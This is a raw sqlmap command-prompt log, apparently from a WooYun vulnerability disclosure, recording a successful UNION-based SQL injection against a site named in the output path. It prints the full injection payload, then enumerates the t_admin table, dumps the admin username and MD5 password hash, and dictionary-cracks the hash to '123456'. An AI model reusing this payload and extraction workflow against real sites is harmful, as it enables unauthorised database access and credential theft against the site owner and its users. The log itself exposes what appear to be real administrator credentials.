 命令提示符
    Payload: visa_basic_info_id=-2414 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a626a71,0x5045645a
53745a50424a,0x716b716271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:44:20] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[12:44:20] [INFO] fetching columns 'PassWord, UserName' for table 't_admin' in database 'ut7'
[12:44:20] [INFO] the SQL query used returns 2 entries
[12:44:21] [INFO] retrieved: "UserName","varchar(100)"
[12:44:21] [INFO] retrieved: "PassWord","varchar(32)"
[12:44:21] [INFO] fetching entries of column(s) 'PassWord, UserName' for table 't_admin' in database 'ut7'
[12:44:21] [INFO] the SQL query used returns 1 entries
[12:44:21] [INFO] retrieved: "E10ADC3949BA59ABBE56E057F20F883E","admins_s"
[12:44:21] [INFO] analyzing table dump for possible password hashes
[12:44:21] [INFO] recognized possible password hashes in column 'PassWord'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[12:44:27] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321\txt\wordlist.zip' (press
 Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[12:44:32] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[12:44:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:44:34] [INFO] starting 4 processes
[12:44:36] [INFO] cracked password '123456' for user 'admins_s'
[12:44:49] [INFO] postprocessing table dump
Database: ut7
Table: t_admin
[1 entry]
+----------+-------------------------------------------+
| UserName | PassWord                                  |
+----------+-------------------------------------------+
| admins_s | E10ADC3949BA59ABBE56E057F20F883E (123456) |
+----------+-------------------------------------------+
[12:44:49] [INFO] table 'ut7.t_admin' dumped to CSV file 'C:\Users\jsj\.sqlmap\output\bj.mangocity.com\dump\ut7\t_admin.
csv'
[12:44:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[12:44:49] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\output\bj.mangocity.com'
[*] shutting down at 12:44:49
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>
www.wooyun.org